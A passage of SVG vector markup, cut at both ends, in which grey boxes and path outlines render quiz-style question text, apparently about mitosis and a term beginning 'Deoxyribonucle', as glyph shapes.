283.412C96.5576 283.02 96.0536 282.824 95.4296 282.824H93.8216V288.8H95.4296Z" fill="#0D1427"/>
<path d="M104.417 286.112L103.505 285.476L104.777 283.892L102.869 283.34L103.217 282.296L105.053 283.016L104.969 281.036H106.109L106.025 283.016L107.861 282.296L108.221 283.34L106.301 283.892L107.573 285.476L106.661 286.112L105.533 284.432L104.417 286.112Z" fill="#FC2F2F"/>
<rect x="40" y="302" width="460" height="36" rx="4" fill="#ECEDF3"/>
<path d="M44.3803 372V370.872H46.7323V364.608H46.6363L44.6923 366.684L43.8643 365.94L46.0003 363.624H48.0643V370.872H50.1043V372H44.3803ZM52.2596 372.144C51.9636 372.144 51.7436 372.068 51.5996 371.916C51.4556 371.756 51.3836 371.56 51.3836 371.328V371.148C51.3836 370.916 51.4556 370.724 51.5996 370.572C51.7436 370.412 51.9636 370.332 52.2596 370.332C52.5556 370.332 52.7756 370.412 52.9196 370.572C53.0636 370.724 53.1356 370.916 53.1356 371.148V371.328C53.1356 371.56 53.0636 371.756 52.9196 371.916C52.7756 372.068 52.5556 372.144 52.2596 372.144ZM60.268 372L58.288 363.624H59.668L60.52 367.656L61.108 370.44H61.144L61.816 367.656L62.812 363.624H64.324L65.308 367.656L65.968 370.428H66.004L66.616 367.656L67.492 363.624H68.824L66.76 372H65.236L64.168 367.668L63.544 365.124H63.52L62.884 367.668L61.792 372H60.268ZM70.0454 363.12H71.3534V366.792H71.4134C71.5494 366.456 71.7534 366.176 72.0254 365.952C72.3054 365.728 72.6854 365.616 73.1654 365.616C73.8054 365.616 74.3014 365.828 74.6534 366.252C75.0134 366.668 75.1934 367.264 75.1934 368.04V372H73.8854V368.196C73.8854 367.228 73.4934 366.744 72.7094 366.744C72.5414 366.744 72.3734 366.768 72.2054 366.816C72.0454 366.856 71.9014 366.92 71.7734 367.008C71.6454 367.096 71.5414 367.208 71.4614 367.344C71.3894 367.48 71.3534 367.636 71.3534 367.812V372H70.0454V363.12ZM81.5783 372C81.2343 372 80.9703 371.904 80.7863 371.712C80.6023 371.512 80.4903 371.26 80.4503 370.956H80.3903C80.2703 371.348 80.0503 371.644 79.7303 371.844C79.4103 372.044 79.0223 372.144 78.5663 372.144C77.9183 372.144 77.4183 371.976 77.0663 371.64C76.7223 371.304 76.5503 370.852 76.5503 370.284C76.5503 369.66 76.7743 369.192 77.2223 368.88C77.6783 368.568 78.3423 368.412 79.2143 368.412H80.3423V367.884C80.3423 367.5 80.2383 367.204 80.0303 366.996C79.8223 366.788 79.4983 366.684 79.0583 366.684C78.6903 366.684 78.3903 366.764 78.1583 366.924C77.9263 367.084 77.7303 367.288 77.5703 367.536L76.7903 366.828C76.9983 366.476 77.2903 366.188 77.6663 365.964C78.0423 365.732 78.5343 365.616 79.1423 365.616C79.9503 365.616 80.5703 365.804 81.0023 366.18C81.4343 366.556 81.6503 367.096 81.6503 367.8V370.932H82.3103V372H81.5783ZM78.9383 371.148C79.3463 371.148 79.6823 371.06 79.9463 370.884C80.2103 370.7 80.3423 370.456 80.3423 370.152V369.252H79.2383C78.3343 369.252 77.8823 369.532 77.8823 370.092V370.308C77.8823 370.588 77.9743 370.8 78.1583 370.944C78.3503 371.08 78.6103 371.148 78.9383 371.148ZM85.2851 372C84.8291 372 84.4851 371.884 84.2531 371.652C84.0211 371.412 83.9051 371.076 83.9051 370.644V366.828H82.9331V365.76H83.4611C83.6771 365.76 83.8251 365.712 83.9051 365.616C83.9931 365.52 84.0371 365.364 84.0371 365.148V364.056H85.2131V365.76H86.5211V366.828H85.2131V370.932H86.4251V372H85.2851ZM91.4358 364.644C91.1638 364.644 90.9638 364.58 90.8358 364.452C90.7158 364.324 90.6558 364.16 90.6558 363.96V363.756C90.6558 363.556 90.7158 363.392 90.8358 363.264C90.9638 363.136 91.1638 363.072 91.4358 363.072C91.7078 363.072 91.9038 363.136 92.0238 363.264C92.1438 363.392 92.2038 363.556 92.2038 363.756V363.96C92.2038 364.16 92.1438 364.324 92.0238 364.452C91.9038 364.58 91.7078 364.644 91.4358 364.644ZM90.7758 365.76H92.0838V372H90.7758V365.76ZM95.9316 372.144C95.3396 372.144 94.8436 372.04 94.4436 371.832C94.0436 371.624 93.6956 371.336 93.3996 370.968L94.2396 370.2C94.4716 370.48 94.7276 370.7 95.0076 370.86C95.2956 371.012 95.6276 371.088 96.0036 371.088C96.3876 371.088 96.6716 371.016 96.8556 370.872C97.0476 370.72 97.1436 370.512 97.1436 370.248C97.1436 370.048 97.0756 369.88 96.9396 369.744C96.8116 369.6 96.5836 369.508 96.2556 369.468L95.6796 369.396C95.0396 369.316 94.5356 369.132 94.1676 368.844C93.8076 368.548 93.6276 368.112 93.6276 367.536C93.6276 367.232 93.6836 366.964 93.7956 366.732C93.9076 366.492 94.0636 366.292 94.2636 366.132C94.4716 365.964 94.7156 365.836 94.9956 365.748C95.2836 365.66 95.5996 365.616 95.9436 365.616C96.5036 365.616 96.9596 365.704 97.3116 365.88C97.6716 366.056 97.9916 366.3 98.2716 366.612L97.4676 367.38C97.3076 367.188 97.0956 367.024 96.8316 366.888C96.5756 366.744 96.2796 366.672 95.9436 366.672C95.5836 366.672 95.3156 366.744 95.1396 366.888C94.9716 367.032 94.8876 367.22 94.8876 367.452C94.8876 367.692 94.9636 367.872 95.1156 367.992C95.2676 368.112 95.5116 368.2 95.8476 368.256L96.4236 368.328C97.1116 368.432 97.6116 368.636 97.9236 368.94C98.2436 369.236 98.4036 369.636 98.4036 370.14C98.4036 370.444 98.3436 370.72 98.2236 370.968C98.1116 371.208 97.9476 371.416 97.7316 371.592C97.5156 371.768 97.2556 371.904 96.9516 372C96.6476 372.096 96.3076 372.144 95.9316 372.144ZM109.221 365.592H109.161L108.501 366.948L106.665 370.296L104.829 366.948L104.169 365.592H104.109V372H102.813V363.624H104.421L106.665 367.884H106.737L108.981 363.624H110.517V372H109.221V365.592ZM113.151 364.644C112.879 364.644 112.679 364.58 112.551 364.452C112.431 364.324 112.371 364.16 112.371 363.96V363.756C112.371 363.556 112.431 363.392 112.551 363.264C112.679 363.136 112.879 363.072 113.151 363.072C113.423 363.072 113.619 363.136 113.739 363.264C113.859 363.392 113.919 363.556 113.919 363.756V363.96C113.919 364.16 113.859 364.324 113.739 364.452C113.619 364.58 113.423 364.644 113.151 364.644ZM112.491 365.76H113.799V372H112.491V365.76ZM117.394 372C116.938 372 116.594 371.884 116.362 371.652C116.13 371.412 116.014 371.076 116.014 370.644V366.828H115.042V365.76H115.57C115.786 365.76 115.934 365.712 116.014 365.616C116.102 365.52 116.146 365.364 116.146 365.148V364.056H117.322V365.76H118.63V366.828H117.322V370.932H118.534V372H117.394ZM122.45 372.144C122.018 372.144 121.622 372.068 121.262 371.916C120.91 371.764 120.61 371.548 120.362 371.268C120.114 370.98 119.922 370.636 119.786 370.236C119.65 369.828 119.582 369.376 119.582 368.88C119.582 368.384 119.65 367.936 119.786 367.536C119.922 367.128 120.114 366.784 120.362 366.504C120.61 366.216 120.91 365.996 121.262 365.844C121.622 365.692 122.018 365.616 122.45 365.616C122.882 365.616 123.274 365.692 123.626 365.844C123.986 365.996 124.29 366.216 124.538 366.504C124.786 366.784 124.978 367.128 125.114 367.536C125.25 367.936 125.318 368.384 125.318 368.88C125.318 369.376 125.25 369.828 125.114 370.236C124.978 370.636 124.786 370.98 124.538 371.268C124.29 371.548 123.986 371.764 123.626 371.916C123.274 372.068 122.882 372.144 122.45 372.144ZM122.45 371.064C122.898 371.064 123.258 370.928 123.53 370.656C123.802 370.376 123.938 369.96 123.938 369.408V368.352C123.938 367.8 123.802 367.388 123.53 367.116C123.258 366.836 122.898 366.696 122.45 366.696C122.002 366.696 121.642 366.836 121.37 367.116C121.098 367.388 120.962 367.8 120.962 368.352V369.408C120.962 369.96 121.098 370.376 121.37 370.656C121.642 370.928 122.002 371.064 122.45 371.064ZM128.756 372.144C128.164 372.144 127.668 372.04 127.268 371.832C126.868 371.624 126.52 371.336 126.224 370.968L127.064 370.2C127.296 370.48 127.552 370.7 127.832 370.86C128.12 371.012 128.452 371.088 128.828 371.088C129.212 371.088 129.496 371.016 129.68 370.872C129.872 370.72 129.968 370.512 129.968 370.248C129.968 370.048 129.9 369.88 129.764 369.744C129.636 369.6 129.408 369.508 129.08 369.468L128.504 369.396C127.864 369.316 127.36 369.132 126.992 368.844C126.632 368.548 126.452 368.112 126.452 367.536C126.452 367.232 126.508 366.964 126.62 366.732C126.732 366.492 126.888 366.292 127.088 366.132C127.296 365.964 127.54 365.836 127.82 365.748C128.108 365.66 128.424 365.616 128.768 365.616C129.328 365.616 129.784 365.704 130.136 365.88C130.496 366.056 130.816 366.3 131.096 366.612L130.292 367.38C130.132 367.188 129.92 367.024 129.656 366.888C129.4 366.744 129.104 366.672 128.768 366.672C128.408 366.672 128.14 366.744 127.964 366.888C127.796 367.032 127.712 367.22 127.712 367.452C127.712 367.692 127.788 367.872 127.94 367.992C128.092 368.112 128.336 368.2 128.672 368.256L129.248 368.328C129.936 368.432 130.436 368.636 130.748 368.94C131.068 369.236 131.228 369.636 131.228 370.14C131.228 370.444 131.168 370.72 131.048 370.968C130.936 371.208 130.772 371.416 130.556 371.592C130.34 371.768 130.08 371.904 129.776 372C129.472 372.096 129.132 372.144 128.756 372.144ZM133.366 364.644C133.094 364.644 132.894 364.58 132.766 364.452C132.646 364.324 132.586 364.16 132.586 363.96V363.756C132.586 363.556 132.646 363.392 132.766 363.264C132.894 363.136 133.094 363.072 133.366 363.072C133.638 363.072 133.834 363.136 133.954 363.264C134.074 363.392 134.134 363.556 134.134 363.756V363.96C134.134 364.16 134.074 364.324 133.954 364.452C133.834 364.58 133.638 364.644 133.366 364.644ZM132.706 365.76H134.014V372H132.706V365.76ZM137.861 372.144C137.269 372.144 136.773 372.04 136.373 371.832C135.973 371.624 135.625 371.336 135.329 370.968L136.169 370.2C136.401 370.48 136.657 370.7 136.937 370.86C137.225 371.012 137.557 371.088 137.933 371.088C138.317 371.088 138.601 371.016 138.785 370.872C138.977 370.72 139.073 370.512 139.073 370.248C139.073 370.048 139.005 369.88 138.869 369.744C138.741 369.6 138.513 369.508 138.185 369.468L137.609 369.396C136.969 369.316 136.465 369.132 136.097 368.844C135.737 368.548 135.557 368.112 135.557 367.536C135.557 367.232 135.613 366.964 135.725 366.732C135.837 366.492 135.993 366.292 136.193 366.132C136.401 365.964 136.645 365.836 136.925 365.748C137.213 365.66 137.529 365.616 137.873 365.616C138.433 365.616 138.889 365.704 139.241 365.88C139.601 366.056 139.921 366.3 140.201 366.612L139.397 367.38C139.237 367.188 139.025 367.024 138.761 366.888C138.505 366.744 138.209 366.672 137.873 366.672C137.513 366.672 137.245 366.744 137.069 366.888C136.901 367.032 136.817 367.22 136.817 367.452C136.817 367.692 136.893 367.872 137.045 367.992C137.197 368.112 137.441 368.2 137.777 368.256L138.353 368.328C139.041 368.432 139.541 368.636 139.853 368.94C140.173 369.236 140.333 369.636 140.333 370.14C140.333 370.444 140.273 370.72 140.153 370.968C140.041 371.208 139.877 371.416 139.661 371.592C139.445 371.768 139.185 371.904 138.881 372C138.577 372.096 138.237 372.144 137.861 372.144ZM142.915 369.372V367.464C143.563 367.432 144.059 367.296 144.403 367.056C144.755 366.808 144.931 366.444 144.931 365.964V365.796C144.931 365.428 144.819 365.144 144.595 364.944C144.371 364.736 144.071 364.632 143.695 364.632C143.295 364.632 142.975 364.748 142.735 364.98C142.495 365.212 142.331 365.508 142.243 365.868L141.103 365.412C141.175 365.164 141.279 364.924 141.415 364.692C141.559 364.46 141.739 364.256 141.955 364.08C142.171 363.896 142.427 363.752 142.723 363.648C143.019 363.536 143.359 363.48 143.743 363.48C144.135 363.48 144.491 363.536 144.811 363.648C145.131 363.76 145.403 363.92 145.627 364.128C145.851 364.328 146.023 364.576 146.143 364.872C146.263 365.16 146.323 365.48 146.323 365.832C146.323 366.192 146.259 366.516 146.131 366.804C146.011 367.084 145.847 367.324 145.639 367.524C145.439 367.724 145.211 367.888 144.955 368.016C144.699 368.136 144.435 368.22 144.163 368.268V369.372H142.915ZM143.551 372.144C143.247 372.144 143.023 372.072 142.879 371.928C142.743 371.776 142.675 371.584 142.675 371.352V371.148C142.675 370.916 142.743 370.728 142.879 370.584C143.023 370.432 143.247 370.356 143.551 370.356C143.855 370.356 144.075 370.432 144.211 370.584C144.355 370.728 144.427 370.916 144.427 371.148V371.352C144.427 371.584 144.355 371.776 144.211 371.928C144.075 372.072 143.855 372.144 143.551 372.144Z" fill="#0D1427"/>
<rect x="40" y="384" width="460" height="70" rx="4" fill="#ECEDF3"/>
<path d="M49.8163 486H44.1283V484.704L46.8043 482.316C47.2283 481.932 47.5523 481.568 47.7763 481.224C48.0083 480.872 48.1243 480.504 48.1243 480.12V479.964C48.1243 479.556 48.0003 479.236 47.7523 479.004C47.5123 478.772 47.1843 478.656 46.7683 478.656C46.5363 478.656 46.3323 478.692 46.1563 478.764C45.9883 478.828 45.8403 478.92 45.7123 479.04C45.5843 479.16 45.4763 479.3 45.3883 479.46C45.3083 479.62 45.2443 479.792 45.1963 479.976L44.0083 479.52C44.0963 479.256 44.2163 479.004 44.3683 478.764C44.5203 478.516 44.7123 478.296 44.9443 478.104C45.1763 477.912 45.4483 477.76 45.7603 477.648C46.0803 477.536 46.4523 477.48 46.8763 477.48C47.3003 477.48 47.6803 477.544 48.0163 477.672C48.3523 477.792 48.6323 477.964 48.8563 478.188C49.0883 478.404 49.2643 478.664 49.3843 478.968C49.5043 479.272 49.5643 479.604 49.5643 479.964C49.5643 480.3 49.5123 480.612 49.4083 480.9C49.3043 481.188 49.1603 481.46 48.9763 481.716C48.7923 481.972 48.5763 482.216 48.3283 482.448C48.0883 482.68 47.8323 482.916 47.5603 483.156L45.5923 484.848H49.8163V486ZM52.2596 486.144C51.9636 486.144 51.7436 486.068 51.5996 485.916C51.4556 485.756 51.3836 485.56 51.3836 485.328V485.148C51.3836 484.916 51.4556 484.724 51.5996 484.572C51.7436 484.412 51.9636 484.332 52.2596 484.332C52.5556 484.332 52.7756 484.412 52.9196 484.572C53.0636 484.724 53.1356 484.916 53.1356 485.148V485.328C53.1356 485.56 53.0636 485.756 52.9196 485.916C52.7756 486.068 52.5556 486.144 52.2596 486.144ZM62.14 478.824V486H60.784V478.824H58.288V477.624H64.636V478.824H62.14ZM65.8618 477.12H67.1698V480.792H67.2298C67.3658 480.456 67.5698 480.176 67.8418 479.952C68.1218 479.728 68.5018 479.616 68.9818 479.616C69.6218 479.616 70.1178 479.828 70.4698 480.252C70.8298 480.668 71.0098 481.264 71.0098 482.04V486H69.7018V482.196C69.7018 481.228 69.3098 480.744 68.5258 480.744C68.3578 480.744 68.1898 480.768 68.0218 480.816C67.8618 480.856 67.7178 480.92 67.5898 481.008C67.4618 481.096 67.3578 481.208 67.2778 481.344C67.2058 481.48 67.1698 481.636 67.1698 481.812V486H65.8618V477.12ZM75.2707 486.144C74.8227 486.144 74.4227 486.068 74.0707 485.916C73.7187 485.764 73.4187 485.548 73.1707 485.268C72.9227 484.98 72.7307 484.636 72.5947 484.236C72.4667 483.828 72.4027 483.376 72.4027 482.88C72.4027 482.384 72.4667 481.936 72.5947 481.536C72.7307 481.128 72.9227 480.784 73.1707 480.504C73.4187 480.216 73.7187 479.996 74.0707 479.844C74.4227 479.692 74.8227 479.616 75.2707 479.616C75.7267 479.616 76.1267 479.696 76.4707 479.856C76.8227 480.016 77.1147 480.24 77.3467 480.528C77.5787 480.808 77.7507 481.136 77.8627 481.512C77.9827 481.888 78.0427 482.292 78.0427 482.724V483.216H73.7587V483.42C73.7587 483.9 73.8987 484.296 74.1787 484.608C74.4667 484.912 74.8747 485.064 75.4027 485.064C75.7867 485.064 76.1107 484.98 76.3747 484.812C76.6387 484.644 76.8627 484.416 77.0467 484.128L77.8147 484.884C77.5827 485.268 77.2467 485.576 76.8067 485.808C76.3667 486.032 75.8547 486.144 75.2707 486.144ZM75.2707 480.636C75.0467 480.636 74.8387 480.676 74.6467 480.756C74.4627 480.836 74.3027 480.948 74.1667 481.092C74.0387 481.236 73.9387 481.408 73.8667 481.608C73.7947 481.808 73.7587 482.028 73.7587 482.268V482.352H76.6627V482.232C76.6627 481.752 76.5387 481.368 76.2907 481.08C76.0427 480.784 75.7027 480.636 75.2707 480.636ZM84.0546 486C83.5986 486 83.2546 485.884 83.0226 485.652C82.7906 485.412 82.6746 485.076 82.6746 484.644V480.828H81.7026V479.76H82.2306C82.4466 479.76 82.5946 479.712 82.6746 479.616C82.7626 479.52 82.8066 479.364 82.8066 479.148V478.056H83.9826V479.76H85.2906V480.828H83.9826V484.932H85.1946V486H84.0546ZM89.1106 486.144C88.6626 486.144 88.2626 486.068 87.9106 485.916C87.5586 485.764 87.2586 485.548 87.0106 485.268C86.7626 484.98 86.5706 484.636 86.4346 484.236C86.3066 483.828 86.2426 483.376 86.2426 482.88C86.2426 482.384 86.3066 481.936 86.4346 481.536C86.5706 481.128 86.7626 480.784 87.0106 480.504C87.2586 480.216 87.5586 479.996 87.9106 479.844C88.2626 479.692 88.6626 479.616 89.1106 479.616C89.5666 479.616 89.9666 479.696 90.3106 479.856C90.6626 480.016 90.9546 480.24 91.1866 480.528C91.4186 480.808 91.5906 481.136 91.7026 481.512C91.8226 481.888 91.8826 482.292 91.8826 482.724V483.216H87.5986V483.42C87.5986 483.9 87.7386 484.296 88.0186 484.608C88.3066 484.912 88.7146 485.064 89.2426 485.064C89.6266 485.064 89.9506 484.98 90.2146 484.812C90.4786 484.644 90.7026 484.416 90.8866 484.128L91.6546 484.884C91.4226 485.268 91.0866 485.576 90.6466 485.808C90.2066 486.032 89.6946 486.144 89.1106 486.144ZM89.1106 480.636C88.8866 480.636 88.6786 480.676 88.4866 480.756C88.3026 480.836 88.1426 480.948 88.0066 481.092C87.8786 481.236 87.7786 481.408 87.7066 481.608C87.6346 481.808 87.5986 482.028 87.5986 482.268V482.352H90.5026V482.232C90.5026 481.752 90.3786 481.368 90.1306 481.08C89.8826 480.784 89.5426 480.636 89.1106 480.636ZM93.3305 486V479.76H94.6385V480.96H94.6985C94.7865 480.64 94.9705 480.36 95.2505 480.12C95.5305 479.88 95.9185 479.76 96.4145 479.76H96.7625V481.02H96.2465C95.7265 481.02 95.3265 481.104 95.0465 481.272C94.7745 481.44 94.6385 481.688 94.6385 482.016V486H93.3305ZM97.9243 486V479.76H99.2323V480.792H99.2923C99.3563 480.632 99.4323 480.48 99.5203 480.336C99.6163 480.192 99.7283 480.068 99.8563 479.964C99.9923 479.852 100.148 479.768 100.324 479.712C100.508 479.648 100.72 479.616 100.96 479.616C101.384 479.616 101.76 479.72 102.088 479.928C102.416 480.136 102.656 480.456 102.808 480.888H102.844C102.956 480.536 103.172 480.236 103.492 479.988C103.812 479.74 104.224 479.616 104.728 479.616C105.352 479.616 105.836 479.828 106.18 480.252C106.524 480.668 106.696 481.264 106.696 482.04V486H105.388V482.196C105.388 481.716 105.296 481.356 105.112 481.116C104.928 480.868 104.636 480.744 104.236 480.744C104.068 480.744 103.908 480.768 103.756 480.816C103.604 480.856 103.468 480.92 103.348 481.008C103.236 481.096 103.144 481.208 103.072 481.344C103 481.48 102.964 481.636 102.964 481.812V486H101.656V482.196C101.656 481.228 101.276 480.744 100.516 480.744C100.356 480.744 100.196 480.768 100.036 480.816C99.8843 480.856 99.7483 480.92 99.6283 481.008C99.5083 481.096 99.4123 481.208 99.3403 481.344C99.2683 481.48 99.2323 481.636 99.2323 481.812V486H97.9243ZM111.342 480.72V477.12H112.506V480.72H111.342ZM113.718 480.72V477.12H114.882V480.72H113.718ZM116.852 477.624H119.816C120.352 477.624 120.836 477.712 121.268 477.888C121.708 478.064 122.08 478.328 122.384 478.68C122.696 479.024 122.936 479.46 123.104 479.988C123.272 480.508 123.356 481.116 123.356 481.812C123.356 482.508 123.272 483.12 123.104 483.648C122.936 484.168 122.696 484.604 122.384 484.956C122.08 485.3 121.708 485.56 121.268 485.736C120.836 485.912 120.352 486 119.816 486H116.852V477.624ZM119.816 484.8C120.44 484.8 120.944 484.604 121.328 484.212C121.712 483.82 121.904 483.244 121.904 482.484V481.14C121.904 480.38 121.712 479.804 121.328 479.412C120.944 479.02 120.44 478.824 119.816 478.824H118.208V484.8H119.816ZM127.396 486.144C126.948 486.144 126.548 486.068 126.196 485.916C125.844 485.764 125.544 485.548 125.296 485.268C125.048 484.98 124.856 484.636 124.72 484.236C124.592 483.828 124.528 483.376 124.528 482.88C124.528 482.384 124.592 481.936 124.72 481.536C124.856 481.128 125.048 480.784 125.296 480.504C125.544 480.216 125.844 479.996 126.196 479.844C126.548 479.692 126.948 479.616 127.396 479.616C127.852 479.616 128.252 479.696 128.596 479.856C128.948 480.016 129.24 480.24 129.472 480.528C129.704 480.808 129.876 481.136 129.988 481.512C130.108 481.888 130.168 482.292 130.168 482.724V483.216H125.884V483.42C125.884 483.9 126.024 484.296 126.304 484.608C126.592 484.912 127 485.064 127.528 485.064C127.912 485.064 128.236 484.98 128.5 484.812C128.764 484.644 128.988 484.416 129.172 484.128L129.94 484.884C129.708 485.268 129.372 485.576 128.932 485.808C128.492 486.032 127.98 486.144 127.396 486.144ZM127.396 480.636C127.172 480.636 126.964 480.676 126.772 480.756C126.588 480.836 126.428 480.948 126.292 481.092C126.164 481.236 126.064 481.408 125.992 481.608C125.92 481.808 125.884 482.028 125.884 482.268V482.352H128.788V482.232C128.788 481.752 128.664 481.368 128.416 481.08C128.168 480.784 127.828 480.636 127.396 480.636ZM134.064 486.144C133.632 486.144 133.236 486.068 132.876 485.916C132.524 485.764 132.224 485.548 131.976 485.268C131.728 484.98 131.536 484.636 131.4 484.236C131.264 483.828 131.196 483.376 131.196 482.88C131.196 482.384 131.264 481.936 131.4 481.536C131.536 481.128 131.728 480.784 131.976 480.504C132.224 480.216 132.524 479.996 132.876 479.844C133.236 479.692 133.632 479.616 134.064 479.616C134.496 479.616 134.888 479.692 135.24 479.844C135.6 479.996 135.904 480.216 136.152 480.504C136.4 480.784 136.592 481.128 136.728 481.536C136.864 481.936 136.932 482.384 136.932 482.88C136.932 483.376 136.864 483.828 136.728 484.236C136.592 484.636 136.4 484.98 136.152 485.268C135.904 485.548 135.6 485.764 135.24 485.916C134.888 486.068 134.496 486.144 134.064 486.144ZM134.064 485.064C134.512 485.064 134.872 484.928 135.144 484.656C135.416 484.376 135.552 483.96 135.552 483.408V482.352C135.552 481.8 135.416 481.388 135.144 481.116C134.872 480.836 134.512 480.696 134.064 480.696C133.616 480.696 133.256 480.836 132.984 481.116C132.712 481.388 132.576 481.8 132.576 482.352V483.408C132.576 483.96 132.712 484.376 132.984 484.656C133.256 484.928 133.616 485.064 134.064 485.064ZM137.529 486L139.725 482.844L137.589 479.76H139.101L140.505 481.932H140.541L141.981 479.76H143.373L141.237 482.832L143.409 486H141.897L140.457 483.732H140.421L138.921 486H137.529ZM148.416 479.76H149.676L147.048 487.236C146.976 487.444 146.892 487.62 146.796 487.764C146.708 487.916 146.6 488.036 146.472 488.124C146.352 488.22 146.204 488.288 146.028 488.328C145.852 488.376 145.644 488.4 145.404 488.4H144.648V487.332H145.704L146.064 486.276L143.796 479.76H145.104L146.352 483.432L146.712 484.788H146.772L147.168 483.432L148.416 479.76ZM150.752 486V479.76H152.06V480.96H152.12C152.208 480.64 152.392 480.36 152.672 480.12C152.952 479.88 153.34 479.76 153.836 479.76H154.184V481.02H153.668C153.148 481.02 152.748 481.104 152.468 481.272C152.196 481.44 152.06 481.688 152.06 482.016V486H150.752ZM156.006 478.644C155.734 478.644 155.534 478.58 155.406 478.452C155.286 478.324 155.226 478.16 155.226 477.96V477.756C155.226 477.556 155.286 477.392 155.406 477.264C155.534 477.136 155.734 477.072 156.006 477.072C156.278 477.072 156.474 477.136 156.594 477.264C156.714 477.392 156.774 477.556 156.774 477.756V477.96C156.774 478.16 156.714 478.324 156.594 478.452C156.474 478.58 156.278 478.644 156.006 478.644ZM155.346 479.76H156.654V486H155.346V479.76ZM158.522 477.12H159.83V480.792H159.89C160.026 480.416 160.246 480.128 160.55 479.928C160.862 479.72 161.226 479.616 161.642 479.616C162.434 479.616 163.046 479.904 163.478 480.48C163.91 481.048 164.126 481.848 164.126 482.88C164.126 483.912 163.91 484.716 163.478 485.292C163.046 485.86 162.434 486.144 161.642 486.144C161.226 486.144 160.862 486.04 160.55 485.832C160.246 485.624 160.026 485.336 159.89 484.968H159.83V486H158.522V477.12ZM161.246 485.016C161.702 485.016 162.066 484.872 162.338 484.584C162.61 484.288 162.746 483.9 162.746 483.42V482.34C162.746 481.86 162.61 481.476 162.338 481.188C162.066 480.892 161.702 480.744 161.246 480.744C160.846 480.744 160.51 480.844 160.238 481.044C159.966 481.236 159.83 481.492 159.83 481.812V483.948C159.83 484.268 159.966 484.528 160.238 484.728C160.51 484.92 160.846 485.016 161.246 485.016ZM168.072 486.144C167.64 486.144 167.244 486.068 166.884 485.916C166.532 485.764 166.232 485.548 165.984 485.268C165.736 484.98 165.544 484.636 165.408 484.236C165.272 483.828 165.204 483.376 165.204 482.88C165.204 482.384 165.272 481.936 165.408 481.536C165.544 481.128 165.736 480.784 165.984 480.504C166.232 480.216 166.532 479.996 166.884 479.844C167.244 479.692 167.64 479.616 168.072 479.616C168.504 479.616 168.896 479.692 169.248 479.844C169.608 479.996 169.912 480.216 170.16 480.504C170.408 480.784 170.6 481.128 170.736 481.536C170.872 481.936 170.94 482.384 170.94 482.88C170.94 483.376 170.872 483.828 170.736 484.236C170.6 484.636 170.408 484.98 170.16 485.268C169.912 485.548 169.608 485.764 169.248 485.916C168.896 486.068 168.504 486.144 168.072 486.144ZM168.072 485.064C168.52 485.064 168.88 484.928 169.152 484.656C169.424 484.376 169.56 483.96 169.56 483.408V482.352C169.56 481.8 169.424 481.388 169.152 481.116C168.88 480.836 168.52 480.696 168.072 480.696C167.624 480.696 167.264 480.836 166.992 481.116C166.72 481.388 166.584 481.8 166.584 482.352V483.408C166.584 483.96 166.72 484.376 166.992 484.656C167.264 484.928 167.624 485.064 168.072 485.064ZM172.397 486V479.76H173.705V480.792H173.765C173.901 480.456 174.105 480.176 174.377 479.952C174.657 479.728 175.037 479.616 175.517 479.616C176.157 479.616 176.653 479.828 177.005 480.252C177.365 480.668 177.545 481.264 177.545 482.04V486H176.237V482.208C176.237 481.232 175.845 480.744 175.061 480.744C174.893 480.744 174.725 480.768 174.557 480.816C174.397 480.856 174.253 480.92 174.125 481.008C173.997 481.096 173.893 481.208 173.813 481.344C173.741 481.48 173.705 481.64 173.705 481.824V486H172.397ZM183.138 484.968H183.09C183.034 485.12 182.958 485.268 182.862 485.412C182.774 485.556 182.658 485.684 182.514 485.796C182.378 485.9 182.21 485.984 182.01 486.048C181.818 486.112 181.594 486.144 181.338 486.144C180.69 486.144 180.186 485.936 179.826 485.52C179.474 485.104 179.298 484.508 179.298 483.732V479.76H180.606V483.564C180.606 484.532 181.006 485.016 181.806 485.016C181.974 485.016 182.138 484.996 182.298 484.956C182.458 484.908 182.598 484.84 182.718 484.752C182.846 484.664 182.946 484.552 183.018 484.416C183.098 484.28 183.138 484.12 183.138 483.936V479.76H184.446V486H183.138V484.968ZM188.731 486.144C188.283 486.144 187.883 486.068 187.531 485.916C187.179 485.764 186.883 485.548 186.643 485.268C186.403 484.98 186.219 484.636 186.091 484.236C185.963 483.828 185.899 483.376 185.899 482.88C185.899 482.384 185.963 481.936 186.091 481.536C186.219 481.128 186.403 480.784 186.643 480.504C186.883 480.216 187.179 479.996 187.531 479.844C187.883 479.692 188.283 479.616 188.731 479.616C189.355 479.616 189.867 479.756 190.267 480.036C190.667 480.316 190.959 480.688 191.143 481.152L190.063 481.656C189.975 481.368 189.819 481.14 189.595 480.972C189.379 480.796 189.091 480.708 188.731 480.708C188.251 480.708 187.887 480.86 187.639 481.164C187.399 481.46 187.279 481.848 187.279 482.328V483.444C187.279 483.924 187.399 484.316 187.639 484.62C187.887 484.916 188.251 485.064 188.731 485.064C189.115 485.064 189.419 484.972 189.643 484.788C189.875 484.596 190.059 484.344 190.195 484.032L191.191 484.56C190.983 485.072 190.671 485.464 190.255 485.736C189.839 486.008 189.331 486.144 188.731 486.144ZM193.768 486C193.32 486 192.984 485.888 192.76 485.664C192.544 485.432 192.436 485.112 192.436 484.704V477.12H193.744V484.932H194.608V486H193.768ZM198.306 486.144C197.858 486.144 197.458 486.068 197.106 485.916C196.754 485.764 196.454 485.548 196.206 485.268C195.958 484.98 195.766 484.636 195.63 484.236C195.502 483.828 195.438 483.376 195.438 482.88C195.438 482.384 195.502 481.936 195.63 481.536C195.766 481.128 195.958 480.784 196.206 480.504C196.454 480.216 196.754 479.996 197.106 479.844C197.458 479.692 197.858 479.616 198.306 479.616C198.762 479.616 199.162 479.696 199.506 479.856C199.858 480.016 200.15 480.24 200.382 480.528C200.614 480.808 200.786 481.136 200.898 481.512C201.018 481.888 201.078 482.292 201.078 482.724V483.216H196.794V483.42C196.794 483.9 196.934 484.296 197.214 484.608C197.502 484.912 197.91 485.064 198.438 485.064C198.822 485.064 199.146 484.98 199.41 484.812C199.674 484.644 199.898 484.416 200.082 484.128L200.85 484.884C200.618 485.268 200.282 485.576 199.842 485.808C199.402 486.032 198.89 486.144 198.306 486.144ZM198.306 480.636C198.082 480.636 197.874 480.676 197.682 480.756C197.498 480.836 197.338 480.948 197.202 481.092C197.074 481.236 196.974 481.408 196.902 481.608C196.83 481.808 196.794 482.028 196.794 482.268V482.352H199.698V482.232C199.698 481.752 199.574 481.368 199.326 481.08C199.078 480.784 198.738 480.636 198.306 480.636ZM203.186 478.644C202.914 478.644 202.714 478.58 202.586 478.452C202.466 478.324 202.406 478.16 202.406 477.96V477.756C202.406 477.556 202.466 477.392 202.586 